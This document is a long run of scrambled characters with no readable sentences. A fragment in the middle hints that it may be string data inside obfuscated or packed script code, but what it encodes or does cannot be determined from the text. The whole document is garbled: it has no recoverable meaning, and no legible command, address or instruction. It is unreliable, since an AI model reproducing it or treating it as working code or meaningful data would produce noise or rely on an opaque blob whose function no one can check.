XAhfoV.F nF.A5FM6ey.2p-u5FerX-uenM1GFn3 4#6yb&8A2 0.un8A%,! m97XV7m.65nAm2.A,j,65XtAiX2-X\/1Fs1u0XXd36>8XFbl".!#i91Xra7e43-Fgexg--8eF2NwL8$ X0e927ke988.aj3A6g\'71F,eCos!FF91epb"9 8e.d4vA.WNc3!XFe2A.6.5eF"_!z.FFFF53bXc1a8F06mn9.645.Bi.,r11!619819Xlqe;=X!3o6X.(F9eFW!9i.w.}XFFXlCFrn.FA6Xe-o.6A!!h.X11tb6X2X8AoF9"["9e8"XlX.A"a.vQ2,X +6l>6k7A1FV!XAAXt9Xe00s0009r1Xo]a.alee.5Fd8b06rAA7"F\'.3_1A7XC!eoe93F.\/78XeF42 751cIAaFFt-4DAjAWFv0XXFbka49-#y7l93\\$eXAe"3F!;2B>f3!XnX19ZAXplN FF.F5.2.9-eFaFF.l718sv3XMF!!oyFo7A7nFtF25F.43959z8c6soF>er481";bF53F.8vrb76hFF-C>r,e5U7t4i4694!tF:!1793^fFn;246pe233655.i.ce.0ewcAjA5Zo6Fs3c.pe5AXuo."I5r.p6b4i3XBU!81!Fde.4SdA921e@=6Ak3aA3.eF063"[-r5F.533X!FA0Ah42asX3l5968XXi2ile47i>#1Kepe(20i8.r"3-83a!Fe9e1kt2oe13XFv4=,pbA29o3XhiF582X7.X69Fs6>AhCiA.X>7!.AXFug.,2.!.v.w,AA21.o"3C!Jdi32FXZ.F33W3A..beAT652AC.FT06Fn742,.e\\.mee8[6e5.lF8F55ptvFX"FEle.^FF62..238b8aaFnp04u2Xj8X=Xi:o4\'6b.8F6&8f5"FetF_Fc4yX9.7k2C3 41M1X0e!ii5X1Xial1X..FFe^A,.wF>F60-=>p.0?7&2FS54Fc".ePeFXF4H"2if1Ueg.aFX8367ed5rW,f21F91F-.r1.Fo-6959e)mFn3F96F69!lmac9.C"x2,Xk93>5k.k6Fl\/0b.3F7dE,e..6. e. F9b<XX%ub .iFn0dupX3.w.e8A1{?6o3nn.io1P.4^5JFAa2j8AA.Aa54pl.eXXXFn! !0\/o\'uH.X7A. X,rn9."AFAdc.1FAs2F-r8t96".4?5F961.e4F.wm2@"A3ris206Xo1XR1lmw63<-W6<c1rXd"7o.l"#=i!\\"&6F0!d2a"1X-Iy3eRr"5A;ef!1r!.F"n,,bdFA2X"hdFe2nF?P7b"Feu"siFc063v".]2i F.W0>".7.l8?cX-d5r&1"A-F. nd7".4FgrFy#b3.b1F,"X0.1c5vXs=s7o>7X"F.9i41oy8eX-,F"FAb75-F4nniA2dWb!)).1et :5Uadt"1z F.1r 27. 06,61`d>F5!252E`$78]1l;u7qeiFF.e-S]neW6m"3.lt25.6uu"vMi0A9-2238tD45in"A54X>262|katA4lr k8:Fb[hfFFo.UAn95e23!srX.ke1al-1FF.l-C3.Xoe3uFs..t&noe"\/!8;1eo.buFId7u3b4bFx{"sF2..39\\AGw.98pSk|3?AK"Au1FeSFU.5VFl6tfA0!r3ucLie378gaAe1FFX.ebA.e;0N"!1.o.onmdA!3F52FU]36A=aF8.V8FFfF-D$F1W14N3. 3K-s-.p61.W8.elseXhAt8WFA8F2.s7[8`x5Fr:1 7902:dde7"9F<8F77dp9.97tn6c4T0!l00X ot2iWD"Au05.e3CAb00FlAcsedo9c2:2."ba.c66oeFd&ao99.c%p5.F2 3X4e-e?i%6FWeFd!?l.et0.]mct2XF1#76-2 !nXF".!*7n,FFcF24d} A]696r25F68"ctFo0C1e6A; F6X0k95 Ac;03on,5F-,FF]y8X87.eN\'bp4h.sFF=KFaiFC"3Qp7ashsFl\'"1eKFny76ce@nb"yAXF3\\+ign72`=dm#=Xt5Fa!!og2XA5ojb-Frl,8ie1Fe6508A..:29-1A\'2ne.71!%g4 8"vv1 6-.0r4!7F48 c,939X.c ,-[ck2a47l",oF2.X3x9iFXA7gmeF!A6 :sFA!8"weHniC9a.C.9L965e7.96C5t"F.o8l6FqXFe7bM351e7rn53aXug16d66g#rsF"3|F1eyy48XCxtee56oXA-.4"emF9nesd586ei+X6]X48w`55A4veFa.]1F7va-n+!634 16C.3!7 WeV4!FAA 4m5a0A 2AX NF..:FinXF-5Fe5be"-2e{73 F!.7NX,.qt|r1r >8i6jta9A-1b"F9tpGpv"sp.F5t5.FFe:F8p65e 4>4382Ft2X!d.3.P%"5694( 6dv9!nr dDd8{0tFgXi,8."74r=?i2.FhFpXFX7i7.113i0|o3oo:fi`s39FF2=31".o67,e.AFZ6ca3e9{(te1"8e2!3v32oLe,1b. 0i0FZW74-!p86ixAE8A83"207415uts3slkov381r06Go969lo.y5m"1oW:9F"318\'.5F>8:e:Fl.7!33y0Xi7udF8Xt4CCet278>814:e9.F91Fv"90FgtIeXCn6Ad8Xg!,Fm1..sl{X3r7*54XF FA511 eFs1F7FF.e4;v}a 6.9eFFCuAC.s1rw.24n1:7F90n6F7"ZLpFYti0!.5>.tF8.510p3!MF 51"x1e3\\X.9dFrF"XFtXX 9t!8XF Ao1.9tip;ag22oaFFl:9)F1"grFF,u(eyl1X038y#06;".:et".e91`4uedtF5"7132FFv=,o1W9egF23u6.FF0.4FX6503@T08Fp449i\/l2!o0 o.6FdeAerA7po.o>"!\\&Ffe,F8k-?e7.XF!8Ac25XXc84.3XFf)0A!.eA3$X-X{_!nta-6pfB9MF@pFrep,bO3g3sty\'805seke8y[55e Zagt0.1d1C.19r6,.n u.\/cnC4616X3o4".te8W5k iXXCFFlccXup6Ji3 78s!nnnDoea8ch8F-F321855X.4:uA"F7&g6i0 1]._aX^0s eF6! FA194Y48Fc45n2.aelqs.=VD 1r-)eF6.F9eAnu7X9XFaiwXew.-n"F7Xelep>v.F796aW54c> 11Al 2F24-1Co!d.37v"8,F.3602FeAeA#7Fb7iF-SF? (8"Z".Fy(2.a10Jm47AeFXt2ma3.!GlFa6XbF!uF-F,Ape8eA9FF`XQo9."AP33XAXnDf>eF8m-1.\'! rF9eXX.oly496: A>8631v!gB A22$0XAy-FM..i5ne"il-FT23emk9A29tS-22,.F"Fs.r2moO.F7A3i8Fb1 t07Afoc8e6eF.rFFF0XFeA1Facwe.FXw91iy8. XCmF8e1rFO4"48u..5Aal1c1\\nAn565s19el8b30!rlv4$32d,e5eF'),fKe('F2353X1319gF1!.6F9ss27vX42?2bXs210W.F2q8933)>5X^11[93X"132p.!2V8F4v=X89412F61=e41C3Se618F=9160e8072X-36F2!43X8A=59o.5F,1d6FC0Xp3633=F9sXh9p73XV8F8:r31n41)8FF!.146As.6O22r162X63449X.6X7";39X.c15.a098FF\'!26FX116XF6b9"X 2o15Xa7U5<q!5g2iP5740FX81!3.rt6.X06e26r51341210FFb!15A8"2"44X0934eXF8A25rF7rX45-21C2X33725qs3851\/n1p1XXi558SF"!76296q.4Y6in"Ss3e8XFn8u7_3t4p8A0w912aX55!6B.e2s28XA5h3?F1!.894n2\/91. 203>742F5\'4-873X2.16F#!13o93<d7F.F2!609Y<X54."23961Aq-5h6l^-3F02X.261P.92F3F3aq94WXr3X3FX20.8i.0Z9\'4g\'LA"eF6brk6yao2r--.eou2i!e0.X"-CCp.i3n3nXm`X4.aa X!AJ40A A7Atb0.9:5e6X5AXeAA "AId2.1pbtykerb5aFd8A9A1X.oFx8Abepu.kryFolreFY!A<Us3i2F!FQ.8eF.Fp8iXnsb.t0pia5"K"9<!vfu.F0!8<.sdiFF4!e<8t8a9=F<*v\'a "K"Ca7l1Y7rX,=-3,[c lrprn9,7t)"4".F?X skbja,S4c2e3slb3A1,FAp"5"Xu_c8s{X7at,3eArCr?FF!.w\'X9-7,3FG_.Fu[2a8e9U.V f.e1d9[6,8]Ab"F3ssF7.:Ae-de2A3QexdlLd6F1r0seFQ!3i3g0tasxaet0led7rs"$"8a9k3rFu5dFi2a6F8A9..n6v_e\'iX!9a.-!Xy>!FrAs.Fn3vFe9i!!ca"-6X\/>e!9a2-9XP>8!(eFu3dbo6.xaiLXbA!4a .2li.ph9s3d7[p,0u7.Fb8ls.!m-n5-2]PFd[2rAa-e9pAn1ee=!ruemh1lXA-FF.InXv"t.p!XbF2X2-5VF,ewqc47snl8uF+"7".M"F3FXr4l8G3e!M9net!F7-ei!"4"F5gvtsRbFeF7<!F-A]8"B"254.Fs2l c5gXMXFeFFrQl,G","X4-1o8-189,8w-c973u,m,t2FF"l"naMl0sknlgnigX-F7!Gist"api"F5.F.3n6-ri3l5-u\\1e.50t8plF4rad1o!b.F":ni dAnc,9k4y8r2se.3a,cAQfabiddpx9Q9o,t5benXe5"3"6i*LAb5n1rn_3LXr&_Ar2wsdul8t6Ype2dLw[.0a1c9LFb!nsrd_9aFrs_8rFwid7l0tAY555!5Aid"y L4Hplqt!i0k7-al,rCF1p,e6oA|\'l7r4.FX3"dnAlXtPibk.-:lBrF..A7aFe!t7l7{1-"i3kXr1opeXAKdXy1!Xo7ap:2i-ibl0A!d2yFvas2b1e97,!3r v4ost5D8y1A6F!"rA "4"7w!p.@0{.l d9Xea0S0iFdFx2,4AFw.a7p"r3e!d9,e4tF+A6ro,7:Fomu!a"lA"VAC..iASZ.7AepZgXn040,84pFpA7r\'e9{!lXduYb{Ha8ifFF-AueljtFL1gtV0FOFX_4r1obFX!1F9_m8F4Ae r5rpee!A874oeMrdr LFp7j"-AVn:!p7n3aZe!pTiFl4n7.aF -re1p3i4l7n3F8"5"6X6s2e0u&t6e4eie..\\skrin!.so>.ea6r ys!!e!iXr1eiX":!F0C.lFb1c1.1mbs7.qbe.Ka.euuXF2.1.F..o7.bsXH9.7Yqdb[3e5o.F#t1u7Y,d3X._AsxF4dAXc_6sCb0tFv3.2SC,6u0i3oAl7a@..o6d3d8:X;oF1b\'a(cAa3dX^\\F8F2eXe.i4X2.o\/F;.!XcJi!trF7b.aac.aXdF^6s1r.p3F%lAtFe;un.enAe8e...ful2e6.Fjaw.efydd0cpman1)-!0n(.s"9Le"t.]fan2A7)2.lA6i3(3uF.Xn en{X^beFe9u7nbA9}u^resu,.7n4e8e3.7tJu0; ^e,!A3}n; r3ser.p1>vb2XF=2bXa8kFhF;o,9F5F7!2d\'","\/d.-FotuqeXtol"a3[0ibkeope8-Fe1-_i_dpwr,dAAu2i6pAg\/tXo9x!p4a5e9[dXU_0l0F=s;HXX"b8o!=5*6!!S"A"!9SXb!sle5g7o8_As _,a8t1FsFFX2-4a8tba8X7.AXAhWtpo.bxxs!3f8eF..oudxLXfUx.V9.>f9xlien.@D!1b"AFp-p9unF6F3!db0-!n5t n(FYA-\/*o9u3\/2hAw4,"#uw5p2p4p4FpF0!3i9l5g.c oFe)X!"N")i_..=5m8]FL1p2irMlnet8r5t9SFoc"2""a5v-st,e#Amt"F"1ckaas1d7.2.X-7"!.7]o,2,beaa9iidsx1Uo15bi"F"Ft0ac-2&#ort1i1F"d.v.!"eFm;t6! p1p3cqh1lsF[.4pX_4*7bsx4cum2lrt"YFcyopCno5F0f.n3y.oAF!F1XeFFF2X0A2.3$8!dXt"5fXn2yFo1-tlus6F8X5A9p\\m!g"ttrFt9e1Fu!\'u7FVaFn.r1!3o7m0ko62p8m2Fke9!4tb"\/"XrLX5dmaAoX.9"bh!a0i8-7ikd,n0hph}w6!Xsd!7}2X9.hA8!4luelm0-ma6l8r7F6.7Xy.9g6l)eEy3iXe6.ca7LrpXw4F!!Fs9p0_5woAXah!6p7p\\-+`2a+a8F2A9[AaAaAF8l3gbt3o!X"n9dm-0]ne3d9wX.5iek6!.i.h-b2x.eellcF..iXk.!a`8!o`5e8!`FX..X4-Xa0k!te"L"5eFd w6.9iXks!_`se6F!T9b7,8b.FafCr2a8d9L-r0on.ei.haFpg8r!wtp7fdgciFacl!F0X3,9e5,9eO5..3s9l7c.,0e7m+r7a..FXX])73!6U.1)b4]X""" nF.9i2hA.no8.aoed9n8[9w5.Fa,.oFo,9e9e5e3t4.!FeaXeQ"u"!no,6nn-8n5C6n"=CoFt"A(nX-7n\'mX,9wab.r:fbesh-,tn0_.n8,.$2n1X "(ALF7-oXXAlFp-5oA-FX-"dr1;A.m.8F..!a4c.d sJb2e1n5A")3ar:9a1t6r.a$:Xb@f6r"..{(n1dtlHye7An3dpri467135t1o"-.u\\FeAFFei5i)n7d6lXy873."..\/3;XF<e3FXg6f)stor\/PieS6on.fm3n8!Fs1,AvodFo9.Fa2d9oA+F" rb(3AX56A4AF8F!08Z3.eF.!FUFXF0!9007\\e3Xb5220FB13579Ft.4 1i\'X8a1eCFM15.7a\'90578.pAkeF.12.4644e4|F6T!FkQ.m8q!95Ape7n!40o6r*p9n3e?175F(1 1X8\'0n1FF91X1X9Z.e935.Fa1e1F58TN988eF.161.X2040AF61:0_Xe1949F7126?2.Pt167.F-2o3#4X110YF62F668b1A76F.3e954AP1394e*71.X+3930*5850\/Xu343.*l5Q34.*F-3A8eA1AFA_A0A6AsAFApA FJ3536Ct|lZbn1167.XC1t935F4!1!;m1.F2!!366XsX22P21a82.b14X2F5.F1i.03f!X3n23C,.48-1.77e353-76439XP8341Fe1X418];11FCS.n85222 sL9A33eFzbZb44e_zaA ye.[F"77A!e3.A2v4042N58C2e2h\'10F7!F[1X4e8r\'6891-Ct.A4.7a49\'X7s57F,8.1u7-eaFU!2332i.l5An%.1eo6,jj)8$A%Xh)&5Bs!dz!1o!7k1F5!,3#3F6"3DA!A9A6A8A.A6bv@4AobFAn51.o"rN4+eAs8FAXA623.62.10Fy531*19C4553>F-884X1enA71!743FF!42e5o+:3C84X12217+o8_04F7!4425a+l654Q.a78!F3 55D.1Q1.F11l611n8i81F8789n2Xq85A2+*50u0FF.!e382F*e0l3F384853\'13k7.2F9.F77i3AFn!b9n1.\'F8812XA9.7rF"3o7X3eo51042\'F8.2FCF_7179]\'o648.X89:74FrF38uXa663p.35en4.A4j645X3s!94P1rF#040F92-X2C2XF%0r3\\FA5F1`5,\'a8170C..02F2728\'30829F9!K5e6^FG4,7331NX7.167u\'11ACt.-4.205.\'6442bF9!i1e02F=2V8d7lN;1.7.27*20d4FC6.n0i3)96*1.v02Fi7e5A(.127r.%13(9345c.i1..\/2w5FCr.Ae\/7tX45x5oNy0b3 98q.1-81N.147Al!2x7mC2.p3w1r4b.T522 Fd!F9F6tF.!"795oN0711!79.8907FC7..92039e144X-22C6.Xd443XFe561156r92l102X!52A27X36987F2!74)1.X 7l1FFg!-6 10X87112.AF81X83F8!z724X1i0dX,8p3F.X6.4jX"804s.J1X48FA!486X9873\'XF4n59X.32X23XX2!50e5FF.3182X56F8tX49-X91n3don3!1ut94n7#T0064.7b4x3rrM615Xtf2A92\/60aXu!21o53F29v5X.2,k1!130A522-."L!380C835kX3910dCeS372X.080e.92A0=95q3808rF<2v1.X21b2tCPJe7s85q91F3ae.4!X94!.i2XX:8485C842+n9.9l.eF1723XF!875i78FU2.16Fp5N178Fy9.p5.1b11AnA3A2FS300FA6F13192X 902oF5!s9-44X 86.9YA1C=025PY214,.X,-7130.M1a64Xl851.Xb061eXJ8497C"Rg4444t(2A4XFo717Y.2,77sXu960XXe8CF&!7019XX18AXi6b3XX49]2iX16o1AA8F76d34X+6X9Atb0F93\/p317FXt9C00FX!86715F4737FFe!3758is44u4eF84b4tXF0b1F.12.26Fq!-5A9oFo4F4!X 6d9!0c9F06.}Ya1E001846>C869sF1!S5m5e0J3i93XA67920i320)F7!e2"1(uXF80719AGFA0e3XX)44.A,C2F96o 9AX-8!90X-088!C9R|5919sA8"2eo=0.90)5X.0 24XA5sFe!n1e16)>X46F19XQ2X5tX!9A1VXA3938FA!J0p7[\/e0.2uC>M85!Xi4e3F:712320F4d.3,71,lh1X31.tFd0-1..eM48 !59s3woi3g14P47e3FX07430X7990XX"3344r,848\'c78X!28558.19Q43Xt653aXF613PXa1F35F5!90X29T15634FX!25u77q8959F0.0-9sX10!34F0!37FCm_884650F0809X53227F"!t2X6Fo27L5d\/.9k2FF0!F9i3soF3a1!AtA .4"o,cK(55A2rac4.eXT26AJ1_.94o83.1Anw4iFeXf FKF5F\'FXl9t1(5.F5!.."6X"XdX2AF52A2AeAbb,.5:9etX8A1erA2"FIF211Wb(L2A6ArXFo9x4U2,bLF,tFnM6#FA9-3mN,eA"-2aXF4A0-0}2,*A0-Xo7yA=8.0AKoOecx3V4H$m.XXX]FFf9rAtFX-X FJl3s8-i\\fLFHF%6AeF4Au-.}Qa,AA-omeaXAia.tXr2b3g9b7d5-FmX.Mau,9#7"9u8"<A1XFA7SoaCeoeXtwpFnF"=" u!tom4e6mde8iXkXe3sA.0.etne786.2.5l;a5e6eXh5c^."yXu7..s8toi4g3"c"3(i,1m5d1lA=8F6Fq-.FX"FeeocF2cmo0e4X5_4}5s2g[eX#24?J84\/f4vTe7._opF!04e7.321.92o.BA9n6n.F3e.m3ncF6h7t0:,\/Lw9.1w2.-o1g6220-\/2v9F[..x2A9F249%F.45!25AAei79K65(205...3 %dF6!W4 6FXt5o2F.02!X e!pFXA5.!04t76e].pee1EFF!14.6..91e.b3b%FF5!65422X34278A0ed6Fe8A!k6\/o$6%3hp&3B.!48e\/117.31cFse03CjFAiA8A7ArA&A5AC52e2.heu89ebFq5Se2.!eXFO14Xe5XjXA9A9A9AAAXA6A145!14X07X,C...9F735.o42"Fv!14X9F2389KF214O3e.83X63FF4r956!174rF.0F7n48\/a0f58F0705t9p\/r729CCX.64 2a4r0A3C49F9368174017A44F33e3 8F0+9218F62>9F8.Fb0*7..-18459!0e9p53XFXy!sA3k7\/7$a%bhw&gB7!"MI6e.g52F2022fX.5F61X35!1"o49iO7715RX;6n3MC1MX22X57C56X69324XO91X=!.6;7At37.F"5%73Xp665 .F1!4X7bp52.30)X8F21X!078.C;.27X0g4=FA9222(.591oX3044:FM82XA5bj1AAA0A\/AsAFbl@ +.AL8.AoA7F91!32.7j69aF>5g09.5j72tp7752F*03!0+55458\'\'70A7TF.!10e3p\'M624C5M846k\'@3142..,F5A8aK3966111F13n3AF4!O5"3U.o,Y6"8jK81.8(3FF32F1XFs!0172rCuM3951bQ!351F16t.8557-22!8FXt6C6FF36K3777],3u7.Fa3A57+h7A29-721X75441FR05065AFF1.5iFN!65f2e.21.7`Fe0b0u6FF52y7|F01K193oWf6X1FFX303p9r)L1{8eFa50694d)7739kF29.7-17W4360aF-!s9n5NF\/9"26F1!30"77F69.27F4!e333.C9.!9]2.2=K26X6.6e)(3a65F;2A8748)35535F26!85FO91476.*X344X.b172739X!0rXA1!3F.7jx9DAbAtAeFF5e92XK47C7R!0A68\/41tX2!77M7A\/e8A0M.O,603250a302oF;!|206"0"92597!06X33A8FXA294x426.31\\p4X5X478455)[912A.226189g+=8e8X4o451 7!!A8F4.F24355Ft2e7cm41F2oF,6584T 5905F1938d91000C80Fr566c2P\/4414cFF233c18r1525t`26360F8!5115pKs8b9581.01026FF04373r<t86F21r857xoF4A9G\'t502!X78.43\'25X9;XX4cCc.5407"3XF65.5XFa1.4.Xr058eF78+7.8#tF213ny40.!X3XC9.47"4M23pF439u\' 8l0gXe6m2FF3!A7F16X34642FX1e2!8*F 1t67F0!58X6.s44p86Q.226d62o,04302i!d455FXF2!40F59X0743.!3I2.Ft!!5051XA457!C4.64i0037\/X5026Fr!92o4nFb!!3176Kt670e8FFX303 c91m8o.,Fs1X4pF4381A94eFJ33,4F( 415n.Oj02n62Ci.#521161F2!.0F85)86f1p.Xj37O0<.417924oFo!4682oF89X43.ejF4p937s9\/7FeAJ"8.49F49.27.aFa3353C&R02277F5607oX55J7-FF!39l89q93728\/\'798z.eF!2234Xs325FpCR42J2!6k2e.!F3589nX44b.8Zn\'X!0Sh79T!8338F0!01e26o.6[15T=9X2FX`0644.F737X.4L09 . 5.3JX1710yFa!02 2gs13F268046Xq7534q15487;25w.tF20X2ey9M-4e.A16.4356.Zm510r:03s95q121X16295XM087FFF445AF!!28F8tF2282X>388.",F496.>"937P0F2lTg2.9X718l9X>:Xh!r5"8h>A58Xe4.41D3106F7p3dFX!:0$89tf26538oXe!N4249Zs9.46tX5.2AqL1o+08!XX6886X09 6FF9!1805vpZ887u2d32X 815AXd26X38654.yFX0822y6.30_634+FA0-23+M3B097.579.+56l5-7(9,8b(40955Ft!_2W7i("5a45X!6415F 1294+;1F2C(95,63FV!,9391(3516e.21+0071(*5C4AFF7381FF789317W67454FX0_176F)i6+40+!3602Fe1.8AF.00604.y._n672cW06X4eo41-72)^1377X 6.5eFl349MX48u80Fe4!9F3sq4316!)06970X14e72)!572*q31.6.WQ3,6A369A5nFe18323-3.67F 3C423.3 8(\\9615nX83tX,8r3"X 8.6opi538d8903.o1..c0o82Fp!3518 euJe154AP7726d.hF3116eX.812..1Fn2!77X99!22e3J191F !40851eCJA0.9c\/X24F2Fp5\'26\/F4r31.eFF6.26C4X97F77eFJV8F8i\/8736$."FF7831F(!X1d4Te J49e6aFA0q68..Fg6e74F]!45.9He7Ji3!950-493".FF2538mC9S-5A74e1J1848s0X6F05.3F!3 X2!50cp9J`5F31F19"26.oF51914FF!F9)5eFA9A60.f2F493-Fs8u0aFX!l00X06)44.-282F46Ft599f.12i04Xo3!53F2!F9193Fa1P1..#294!38FC002.F6!F72FX!p717Qp9SX7XT.8X32.XZF\'2gaA-A18..#P4e1tFec#78AJm12!7.uAnwniFelf9F.F8F8F4l7tA(e.t2).X"bX!"f"6f%,pFpA!F.A2A0D4aFo,.WFAFFX6b+.Ps3y0|9icp6a,:Co,e0FpX1>FcF95dF"FuL"4"9ff*3f4I-"2F4.o.3\/AFehFA5FsAe-c}Fb5X6lFnsXg..\/A2"XFA1A9.4"2!eA)Ay-sm8b.X*l0n6F X"X8optcon-ra*egUpUAmtAeb1s$F8e0t1eXl2akf(xVeURbBfe1c-9Xd9pinXF_b1.8X8F5#Xm!F5"tf1I!"8.9X601.3A!oFe3x2V.F9A6-"wFf::9!XpAnVamUAm5gxF2"4A0.7"9LFX@-)CXXXX7b)u9Y!r1, ser.e3-Fehd7r2Cer4=Io1t!F3!2c5e4nlrAaael-.ePF1FoF0!AmA-4a0crl6t.r3o!,reh2r.yh3,2e74e.9h",0eC6F,2iegE7Fm2[4l6]F,xeems[Sl F!.F"tAXi!g3f\'e1Fe[so1|oidl4g!b6]7afm3#r54imlF- ,a5TiXl4""AwbpoC=3AQv8d9o9,oui6Fi.eC-3,9u96-l5s3AFp5r5n8-Xoqtob"6"pes9Fi!4p1oFiAg9e"e9t3_F]n!=o1t o1i6-F]112o.F83coFFA59btaMm r7FN!7ibkACre2d5m.rX-X`y!2ipg9F2!3e7d6oFe"el.XaDfMo8e7fMoFe$n8aeels3,[$er9lec8X8M4r1.0iXksXe-9o,eYpXeWi."9"2m1e7\/!,4f2auh5oFt8o8sSI}!swq"n"2f.a5e9s.c7eFdF.wybu3u6emhle5F9[(d3eFd..4ue62i1e1-XF2h(.XiXXoAos1d2h.d0e9F!F0\/b16X2a)oAd2a)Fg[5aXanoqdea.t2h7`!rvfbeA(@,2[X(fAcc0e3nFr!a9eoF6p3t3.od0Un9X!t6d69F1!TFT.F4,F29!F14l9u9Fn!zB1e.!5"n9.1e965p9.819663ooX313Fy1.X1Fk"uojA)8$6%Fh6&>B6!F2"!95F(84>93CAMs3F1X(-3231XF1X97F0820772sb619e)!9i83C?Ru689CpA0572FF7X13XF1.075T5Xt-4272j1).$3%4hr&uB>!4_A9373K4158X4eT24m42\'6730RX13b6o(*973X6.Ff1cFZ!23iXi289#FX!05"X2318XX88514X+8F1.A0A\'A.A3A"AXbe@p+"A(94A5A7F4979dF8081-3 FF8X52Fr0.2198sF954pNd94977F;09pF50l4278Fe4p1-FX0X9o6gs99q7!-07F1FXF1)3PF71F8h68pM.!0!3FF6777(5Fn5.i6X472231! 515FF87!7X22-u834tFF9F9499-10(28Ft2e0pC1..331.75+c7nF11F771o+X321FF21F6430)12X10.nFX9495C..4136g4eob8C1.- 324Ro5432,-70r32X.0q9bC0.X8F18Xr2!02FO!.5.232F2BF3!14F0-X34n3*n5.{0F3Q.!F51n4!.rFl0i0=C.R!9g7Fe1J)43Xu4!3".-F2198FX16n6HexJ91623F86c8\'.XF.2e83X68!7).FFX2*4bX"901x..F61452C3_"8h1oecJF8,86ox9.Xo9F4\'Xe2 X2!X7X6FFn3r82476F6-o671XF611XXF317sFt455..F29!2208.C _[767F-h8661X53!78Ft453i64o.6,52-43X2nC0_68`70-92l0JX2014UFo19024Xs05877-47n8X.eZs\'F!1X(8o9e(6037sC0XF2642*-3-0oX:910aF8803F93r 519.*24F6AF9!56e6f*91O9AX]6A6FFo79384Frr6A8o*!9w41F8!0774F*m9p0.X67 1a*q1!3sXA8F4X*o5b28Fh!n006 *38|0!XX1=07Fx9!1!9FXX21FL0.9.FA!n8072(h737.Fl!63X2.(X5e7fX79\/9o(34F6A?18l8FFl3,24X0462,(.2F59Xe4!8S(u2>3FD7801AFF6462580o1.( 1905X*9F55(29b47FF!,3d9R(18u8_Fl!t9d59(16T12.4GpFh0!0474PA6X39FK5k5F7e\/.0.6eF,201F58\/43F14Fe9F14>66J6k950688\/97i7iXv3b17\/M7=71X.1F8.CdX$779XtF6424\/56*6p.2,A124F\/13410Xl3F6l>A0W6 X4015.X46.35X!6o11.7GFX21F68F3!c8*84q05.99.29X47X6392t0;6dXF1e74T48781Xe5276XF3F82qA0r370F8eqJ9F5"T68672Xy7e1.X2524pqX81X"928Cq57n25T49t8\'XF6X4..69F1rFX!7486?XFX01.34Pe1g81>!7oX01l8!F5!q3F6s1787Fx!t6L3!PF3X73F.!l05X84j3vX!30X05d98.2i6Fs!66F45X34CX8722LF2!4044Ar15n4X.53.8FFZ!14X7}.63629Fu!42F7X>H84.8Yj99>b1AC1Xt7A9Bq14s21023c4XXX7.6bF7!98F7.s8757.^50949:o98mp2X4F.b,A5F3!F4264wX"1X6tFe!A4b9.p05n9rFc0"4!.713195r0i6X46F|3i2e9eFF3!4lF2446.49\/.7!28Fl6.085ZXF90F!0o1.10y8.802222pAAA\'A\'22.0117pF9!.6853F3!21,73K(8.3e990C8n2vF,!25j10F1!F3335K67!8X94Fp463.FA!X5e4jFX!!533eKl8"6993XA04F7!67-1rCrX48X1!\'!0C0-FT!A0e5 \'A9X0l.5X32i\'A8457C1dyFa62576i\/19956FA8A8E1.X839F79437C.St4e6c*4975d.021922d(c4b26.2Fk0982FO7.6991F9442sF5826131e22p\'6.V972".X2 XT2t!8003626X43v!1454ce&JF8t2Fse7311eXJ43e26o6218.^9574 X-71440-9t3e.2iF21X53LX521F.!X8186650a.MX\\86r84856eod1XP7,51>29F6lX8956FF6!6861\/\/M1b0A.Rh32F\/#296XCCS5563F\/13"22F6!X4K78\/84n9sF6! 323F\/1419FC7SX3.93\/\'4X0!.32,1F78\/ 3N544.5.8A\/A220"C1J.124"6648.9Fs813AXT0548F1!b936Xo.7FC53i!50C6Xs65Xp94g!17!3AFF4I7!.12t.41F6t511F1A2e.i186i.!1.8a8iFX!60267)"6X6X.!jw3F15F_2r391XFa863FF-0s7r2.e8Jc124d\'p0g4A.F2b5,8!KX9O0<9by1.v9.8c8FA5Ax.X"k,XK-6pAAaFX2A67FAXA7AFb3.8:le6XXA.epAZ""Ia2i12b-ysreAaAb>i,-y6rt,3:Fi6spg7nr"i"7iFk2-Ao!CfzQB3AeA-#lp937Fdc.i.e.A8F8AzA{-X`5k6d-rXi7e.e1p9n."p"lu6lFl6FbX8_ao5ltnDAobFunl8#5O293r5!j."32337e?o31Cw.06e1n5ip.1F82)X4f86X57.7FF96 2974pA9l1#\\[1864X02!0e.!1r73X74F0.XQ332!X9493ACAOA6c27t-39XF516eX04508..,92"21t+4456FM64Xe0Y21X,194gX,7251XF69X.2[35.X1F.C116FFt793!FO!57373(A9r4KX29 71*#4,9DXo8627\':594sF7!o757 K!78X53+5pQ878435-806!-F4c4.F.!n9844-0668!X.2C8VF3!F3p6AXn1852Fy!"2713C6M16.4AN27F2b9FtF1-97-33KXO2A5p-d9T66.F9l!X9L76F9!Q1u6FA.A4A5A.AXAiA)A4Fl6.6aF1186*7XFu3p88F+6X8939?92uF62b2F50FF3S7aF!045f83WQ0751FF719F2,)n2A7sF35.9A7.+e2.8rF.5r6&9"8X!s3k8!F.473F1F(33672Fr5u929f*!7F9 F973881)6F!F1.17Fw927742\'F0578F\/2\'4117\'68n3.F5766b7)pb.H84398sp0147F2F!E2a30X10t2!F8![0r4X.b,X59F3!c1c92sA495918!2204boF4F-p68XF2d5--2381 X25a623,!00i6$X63.1FK}741!2m1s8BF_804A151375C7.79g61941A72Fc9i9:XF6t39+b7.08F7!90935p50X!VX26X32A8A-ARAFA AXb8@9A4b1A683.2"5N1+bAX8 AFA#F.7-8A)8418mC4RA617bF03\\2\'Xd4I59X38C89X24F8..F,"3X2qF3510FX90l1F.tL.1FqX0H9!X"X !02235E!7F80.%6.8u.FF1163\'F!!.6486\\5017a.t2h6X3F+91-63.t2s8L5"*F400D.F217r7Zc!7rX7!t79Fe!W784X.7254F7A-"663 F4!23X641F!e5824FF!82"4FNj0l7278."6a6AFN! 2444X!097WC!.r027387s9802tNv6t4dXt9.29FC786272p86t7tpX.A135p41Fs447AF`201576FX3A13F6!98!3,9X7!3GK44b9l4>FF2-7bFC6a7784F1222 KF7e1078F9232eK.8-4f.a197 F49+7F4XF1309.F4045 X93 52Fi176b6mF14F45Fc2t63X"583(F4277&6.F!7104F62J2C84?F13FX2-7AX95v27Fp4f4cX02A6XFR6c0F2$tX971,c16s4F.9,1061F\'X762u.c,:218X\'65936:73F58c12F4F.F,F591o\'96l9H.e,!5X3.\'.8.3X.+,13(99p7.!9a1AXe4.7h`20 